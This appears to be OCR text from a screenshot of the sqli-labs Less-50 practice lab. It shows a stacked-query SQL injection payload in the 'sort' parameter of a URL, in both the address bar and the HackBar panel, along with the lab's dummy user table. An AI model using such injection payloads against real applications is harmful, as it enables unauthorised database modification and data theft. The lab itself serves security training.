 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-50/?sort=1;create%20table%20test%20like%20users;--+
8
3
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-50/?sort=1;create table test like users;--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application